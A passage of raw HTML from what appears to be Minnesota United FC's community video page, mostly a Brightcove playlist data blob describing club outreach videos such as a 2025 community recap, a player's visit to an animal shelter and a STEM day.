  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation&quot;,&quot;navigationSelection&quot;:&quot;Behind the Loon&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">Behind the Loon</span> 
    </a>

    </li>
    <li class="mls-c-sub-nav__nav-item">
      



    <a class="mls-c-sub-nav__item-link active"  href="/video/topics/community"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">Community</span> 
    </a>

    </li>
    <li class="mls-c-sub-nav__nav-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/mnufc2/news/videos/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation&quot;,&quot;navigationSelection&quot;:&quot;MNUFC2 Videos&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">MNUFC2 Videos</span> 
    </a>

    </li>
        </ul>
      </div>
    </div>
  </div>
</div>

    </section>

  <main role="main" id="main-content" tabindex="-1" aria-label="Page main content">
    <section data-bucket-name="top-content">
      <div class="first-row-parent">


<section
        class="mls-l-module mls-l-module--video-playlist mls-l-module--full-width"
        data-react="brightcove-video-playlist"
        data-options="{&#xA;  &quot;videoList&quot;: [&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6386611671112&quot;,&#xA;      &quot;description&quot;: &quot;From an unforgettable Make-A-Wish moment to tree-planting to good times with our Man of the Match charities, MNUFC has had a great year full of community outreach and connection.&quot;,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6386611671112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;daec71b4-5226-423a-bd78-90ade7e1f3f4&quot;,&#xA;      &quot;_entityId&quot;: &quot;e6f8c605-1a07-4c42-bf61-e89ffa9427df&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/loons-in-the-community-2025&quot;,&#xA;      &quot;slug&quot;: &quot;loons-in-the-community-2025&quot;,&#xA;      &quot;title&quot;: &quot;Loons in the Community: 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;838d9a1c-6d07-4591-863c-19f1e1c18b23&quot;,&#xA;          &quot;_entityId&quot;: &quot;01591f2a-f943-4541-a998-d802842f3753&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-videos&quot;,&#xA;          &quot;title&quot;: &quot;Community Videos&quot;,&#xA;          &quot;slug&quot;: &quot;community-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;community-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;cdd8292c-b3df-4100-942d-4c492d25a97a&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: null,&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;ba325330-ddef-4afe-8bd8-718f4c63a8af&quot;,&#xA;          &quot;_entityId&quot;: &quot;8c456413-6682-4138-b9ea-02e717834433&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-news&quot;,&#xA;          &quot;title&quot;: &quot;Community News&quot;,&#xA;          &quot;slug&quot;: &quot;community-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;community-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;ed72da21-aec4-4c41-ab4e-5c7821c3c48b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: null,&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;82a38443-84f7-4fdb-ae64-f819fda23688&quot;,&#xA;          &quot;_entityId&quot;: &quot;7da246c2-09c7-4cc1-991f-8639054af831&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community&quot;,&#xA;          &quot;title&quot;: &quot;Community&quot;,&#xA;          &quot;slug&quot;: &quot;community&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;community&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;8c43ad42-13fb-4777-a509-1e8597eb58b7&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: null,&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;0bc254fd-ae7b-4638-879a-404df0424cbf&quot;,&#xA;          &quot;_entityId&quot;: &quot;48e1da3b-96e5-44e5-9979-65ac4558b452&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos&quot;,&#xA;          &quot;title&quot;: &quot;Homepage Videos&quot;,&#xA;          &quot;slug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;fb54509b-71b6-4aa7-b9ad-f17089c1df89&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: null,&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;73c8bd2d-3526-42c0-82b5-33db5a1b16f6&quot;,&#xA;          &quot;_entityId&quot;: &quot;ebc30a8e-14e5-4e45-819d-46cd362f73bf&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/inside-mnufc&quot;,&#xA;          &quot;title&quot;: &quot;Inside MNUFC&quot;,&#xA;          &quot;slug&quot;: &quot;inside-mnufc&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;inside-mnufc&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;20edc76e-5b30-4022-9939-097916ca4efd&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: null,&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;90b25c05-0590-4866-a6af-1aae71b33447&quot;,&#xA;          &quot;_entityId&quot;: &quot;e5dbe7b6-c947-4df4-baee-cae40976bb75&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minnesota-united-fc&quot;,&#xA;          &quot;title&quot;: &quot;Minnesota United FC&quot;,&#xA;          &quot;slug&quot;: &quot;minnesota-united-fc&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;minnesota-united-fc&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;98861c08-1054-4c4d-88c7-ba54e392bf5c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 6977,&#xA;            &quot;name&quot;: &quot;Minnesota United FC&quot;,&#xA;            &quot;shortName&quot;: &quot;Minnesota United FC&quot;,&#xA;            &quot;abbreviation&quot;: &quot;MIN&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;brightcoveId&quot;: &quot;6386611671112&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/16ab2661-dd1e-4094-9688-02e0d2f658b9/2d4a40e7-621c-497d-9a6b-7849b6ca6150/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;duration&quot;: &quot;120533&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;,&#xA;        &quot;description&quot;: &quot;From an unforgettable Make-A-Wish moment to tree-planting to good times with our Man of the Match charities, MNUFC has had a great year full of community outreach and connection.&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/16ab2661-dd1e-4094-9688-02e0d2f658b9/ff1a1c19-da01-4d04-b333-edb8d0d80000/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/16ab2661-dd1e-4094-9688-02e0d2f658b9/10s/master.m3u8?fastly_token=NmIyNDJmMDRfODFlZGU1MDQ4YTFiODc5ZDdmZmYzYzU2NzkxM2Q4Mjc1NTQxYjNhYzk4MDA1NjA4MWM0NzAyODdlMWU5MDZmOA%3D%3D&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-min-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Rachel Blood&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-12-19T18:07:21.324Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-12-17T18:31:49Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;screenshot-2025-12-17-at-12-33-34-pm&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/screenshot-2025-12-17-at-12-33-34-pm&quot;,&#xA;        &quot;title&quot;: &quot;Screenshot 2025-12-17 at 12.33.34&#x202F;PM&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/kn0nkwt6wvwlnx3ppkwa&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/kn0nkwt6wvwlnx3ppkwa&quot;,&#xA;        &quot;format&quot;: &quot;png&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6385271144112&quot;,&#xA;      &quot;description&quot;: &quot;Wingback Anthony Markanich visits his Bell Bank Man of the Match charity, Golden Valley&#x27;s Animal Humane Society, and gets in some puppy playtime.&quot;,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6385271144112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;c6a5e5cb-8fd4-4928-8cd0-9dde33cc983e&quot;,&#xA;      &quot;_entityId&quot;: &quot;be11d007-1d08-47cb-8a56-e503c087b68a&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/anthony-markanich-visits-ahs&quot;,&#xA;      &quot;slug&quot;: &quot;anthony-markanich-visits-ahs&quot;,&#xA;      &quot;title&quot;: &quot;Anthony Markanich Visits AHS&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;74035e2d-27c1-4b0e-a92b-1be28339a3f1&quot;,&#xA;          &quot;_entityId&quot;: &quot;acdd5b4d-3b86-45a3-ae8d-913e160bfbec&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/anthony-markanich&quot;,&#xA;          &quot;title&quot;: &quot;Anthony Markanich&quot;,&#xA;          &quot;slug&quot;: &quot;anthony-markanich&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;anthony-markanich&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c7f7d1e-31b0-40c6-89bb-f97d4edad6dd&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;lastName&quot;: &quot;Markanich&quot;,&#xA;            &quot;firstName&quot;: &quot;Anthony&quot;,&#xA;            &quot;clubOptaId&quot;: 6977,&#xA;            &quot;optaId&quot;: 224498,&#xA;            &quot;isActiveMLSPlayer&quot;: true,&#xA;            &quot;clubSportecId&quot;: &quot;MLS-CLU-00000L&quot;,&#xA;            &quot;sportecId&quot;: &quot;MLS-OBJ-00004Z&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;838d9a1c-6d07-4591-863c-19f1e1c18b23&quot;,&#xA;          &quot;_entityId&quot;: &quot;01591f2a-f943-4541-a998-d802842f3753&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-videos&quot;,&#xA;          &quot;title&quot;: &quot;Community Videos&quot;,&#xA;          &quot;slug&quot;: &quot;community-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;community-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;cdd8292c-b3df-4100-942d-4c492d25a97a&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: null,&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;82a38443-84f7-4fdb-ae64-f819fda23688&quot;,&#xA;          &quot;_entityId&quot;: &quot;7da246c2-09c7-4cc1-991f-8639054af831&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community&quot;,&#xA;          &quot;title&quot;: &quot;Community&quot;,&#xA;          &quot;slug&quot;: &quot;community&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;community&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;8c43ad42-13fb-4777-a509-1e8597eb58b7&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: null,&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;0bc254fd-ae7b-4638-879a-404df0424cbf&quot;,&#xA;          &quot;_entityId&quot;: &quot;48e1da3b-96e5-44e5-9979-65ac4558b452&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos&quot;,&#xA;          &quot;title&quot;: &quot;Homepage Videos&quot;,&#xA;          &quot;slug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;fb54509b-71b6-4aa7-b9ad-f17089c1df89&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: null,&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;73c8bd2d-3526-42c0-82b5-33db5a1b16f6&quot;,&#xA;          &quot;_entityId&quot;: &quot;ebc30a8e-14e5-4e45-819d-46cd362f73bf&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/inside-mnufc&quot;,&#xA;          &quot;title&quot;: &quot;Inside MNUFC&quot;,&#xA;          &quot;slug&quot;: &quot;inside-mnufc&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;inside-mnufc&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;20edc76e-5b30-4022-9939-097916ca4efd&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: null,&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;brightcoveId&quot;: &quot;6385271144112&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/999c13c8-7c1a-4d8c-b505-04c84642160e/c0dd5425-9322-4cb4-b97f-6cfd9f99850c/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;duration&quot;: &quot;64512&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;,&#xA;        &quot;description&quot;: &quot;Wingback Anthony Markanich visits his Bell Bank Man of the Match charity, Golden Valley&#x27;s Animal Humane Society, and gets in some puppy playtime.&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/999c13c8-7c1a-4d8c-b505-04c84642160e/ba48dc4c-68e0-4f9d-9bde-3653e2e6246f/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/999c13c8-7c1a-4d8c-b505-04c84642160e/10s/master.m3u8?fastly_token=NmFmZTA5ODFfMmM0YjNjM2E0Mjc1YTJhMzczNTJkMjIzYTNiNDhkOTNhMTA2YTIzNTVkY2RiZTM4MTYzNDllNjhiZjZiNmI2OA%3D%3D&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-min-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Dan Gustafson&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-11-26T19:51:44.585Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-11-18T20:07:04Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;screenshot-2025-11-18-at-2-10-19-pm&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/screenshot-2025-11-18-at-2-10-19-pm&quot;,&#xA;        &quot;title&quot;: &quot;Screenshot 2025-11-18 at 2.10.19&#x202F;PM&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/gvbcful2uesxlvhwjxqt&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/gvbcful2uesxlvhwjxqt&quot;,&#xA;        &quot;format&quot;: &quot;png&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6384520106112&quot;,&#xA;      &quot;description&quot;: &quot;In partnership with ACES, St. Kate&#x27;s, and Xcel Energy, MNUFC hosts the first-ever STEM day, promoting community education through sports.&quot;,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6384520106112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;a8a0cb6d-a011-4105-aa3b-3db0eb1bce06&quot;,&#xA;      &quot;_entityId&quot;: &quot;35985f62-b963-4179-9941-2aa7600baf8c&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/mnufc-hosts-first-stem-day-with-aces&quot;,&#xA;      &quot;slug&quot;: &quot;mnufc-hosts-first-stem-day-with-aces&quot;,&#xA;      &quot;title&quot;: &quot;MNUFC Hosts First STEM Day with Xcel Energy&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;ba325330-ddef-4afe-8bd8-718f4c63a8af&quot;,&#xA;          &quot;_entityId&quot;: &quot;8c456413-6682-4138-b9ea-02e717834433&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-news&quot;,&#xA;          &quot;title&quot;: &quot;Community News&quot;,&#xA;          &quot;slug&quot;: &quot;community-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;community-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;ed72da21-aec4-4c41-ab4e-5c7821c3c48b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: null,&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;838d9a1c-6d07-4591-863c-19f1e1c18b23&quot;,&#xA;          &quot;_entityId&quot;: &quot;01591f2a-f943-4541-a998-d802842f3753&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-videos&quot;,&#xA;          &quot;title&quot;: &quot;Community Videos&quot;,&#xA;          &quot;slug&quot;: &quot;community-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;community-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;cdd8292c-b3df-4100-942d-4c492d25a97a&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: null,&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;90b25c05-0590-4866-a6af-1aae71b33447&quot;,&#xA;          &quot;_entityId&quot;: &quot;e5dbe7b6-c947-4df4-baee-cae40976bb75&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minnesota-united-fc&quot;,&#xA;          &quot;title&quot;: &quot;Minnesota United FC&quot;,&#xA;          &quot;slug&quot;: &quot;minnesota-united-fc&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;minnesota-united-fc&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;98861c08-1054-4c4d-88c7-ba54e392bf5c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 6977,&#xA;            &quot;name&quot;: &quot;Minnesota United FC&quot;,&#xA;            &quot;shortName&quot;: &quot;Minnesota United FC&quot;,&#xA;            &quot;abbreviation&quot;: &quot;MIN&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;cf8effed-3313-42af-825f-9250ab73c4f6&quot;,&#xA;          &quot;_entityId&quot;: &quot;07ce67a3-a034-4c94-b059-bc4d518588e8&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/alec-smir&quot;,&#xA;          &quot;title&quot;: &quot;Alec Smir&quot;,&#xA;          &quot;slug&quot;: &quot;alec-smir&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;alec-smir&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;b700bc6a-5767-4d91-99de-08167b5ea072&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;lastName&quot;: &quot;Smir&quot;,&#xA;            &quot;firstName&quot;: &quot;Alec&quot;,&#xA;            &quot;clubOptaId&quot;: 6977,&#xA;            &quot;optaId&quot;: 422997,&#xA;            &quot;isActiveMLSPlayer&quot;: true,&#xA;            &quot;clubSportecId&quot;: &quot;MLS-CLU-00000L&quot;,&#xA;            &quot;sportecId&quot;: &quot;MLS-OBJ-0000ZS&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;brightcoveId&quot;: &quot;6384520106112&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/39ae627b-abfd-41aa-93f6-f0ebeb5fe4ba/9c627b40-2104-4d89-aa5b-30d2435f2cf3/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;duration&quot;: &quot;91008&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;,&#xA;        &quot;description&quot;: &quot;In partnership with ACES, St. Kate&#x27;s, and Xcel Energy, MNUFC hosts the first-ever STEM day, promoting community education through sports.&quot;,&#xA;        &quot;remoteUrl&quot;: 